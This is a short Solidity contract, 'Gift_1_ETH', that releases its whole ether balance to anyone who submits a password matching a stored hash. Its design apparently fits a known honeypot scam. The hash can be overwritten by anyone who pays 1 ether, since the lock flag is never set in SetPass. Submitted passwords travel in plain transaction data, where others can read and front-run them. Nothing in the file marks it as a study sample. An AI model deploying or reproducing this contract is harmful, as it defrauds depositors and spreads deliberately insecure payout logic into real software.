 1 pragma solidity ^0.4.17;
2
3 contract Gift_1_ETH
4 {
5
6 bool passHasBeenSet = false;
7
8 function()payable{}
9
10 function GetHash(bytes pass) constant returns (bytes32) {return sha3(pass);}
11
12 bytes32 public hashPass;
13
14 function SetPass(bytes32 hash)
15 payable
16 {
17 if(!passHasBeenSet&&(msg.value >= 1 ether))
18 {
19 hashPass = hash;
20 }
21 }
22
23 function GetGift(bytes pass) returns (bytes32)
24 {
25
26 if( hashPass == sha3(pass))
27 {
28 msg.sender.transfer(this.balance);
29 }
30 return sha3(pass);
31 }
32
33 function PassHasBeenSet(bytes32 hash)
34 {
35 if(hash==hashPass)
36 {
37 passHasBeenSet=true;
38 }
39 }
40 }